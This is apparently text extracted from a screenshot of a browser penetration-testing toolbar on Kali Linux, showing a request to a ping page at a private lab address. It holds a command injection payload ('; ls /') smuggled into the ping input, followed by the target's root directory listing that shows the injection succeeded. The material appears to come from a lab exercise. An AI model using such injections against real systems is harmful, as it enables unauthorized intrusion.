 192.168.0.115/pingit.php
Offensive Security Kali Linux Kali Docs Kali Tools
INT SQL XSS Encryption En
Load URL
Split URL
Execute
Enable Post data Enable Referrer
; ls /
bin
boot
dev
etc
home
initrd
lib
lost+found
media
misc
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var